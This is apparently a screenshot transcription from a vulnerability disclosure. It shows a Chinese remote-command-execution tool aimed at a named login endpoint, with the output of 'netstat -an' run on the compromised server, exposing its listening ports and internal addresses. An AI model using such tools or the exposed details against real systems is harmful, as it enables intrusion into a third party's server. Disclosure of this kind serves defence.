 目标地址： http://peixun.centfor.com/UserAction!login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行
命令： netstat -an 执行 回显
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING
TCP 0.0.0.0:22 0.0.0.0:0 LISTENING
TCP 0.0.0.0:23 0.0.0.0:0 LISTENING
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:443 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:990 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8012 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8081 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8082 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8109 0.0.0.0:0 LISTENING
TCP 10.0.0.13:139 0.0.0.0:0 LISTENING
TCP 10.0.0.13:443 10.0.7.20:1127 TIME_WAIT
TCP 10.0.0.13:443 10.0.7.20:1285 TIME_WAIT
TCP 10.0.0.13:443 10.0.7.20:1463 TIME_WAIT
TCP 10.0.0.13:443 10.0.7.20:1626 TIME_WAIT
TCP 10.0.0.13:443 10.0.7.20:1784 TIME_WAIT
TCP 10.0.0.13:443 10.0.7.20:1958 TIME_WAIT
www.wooyun.org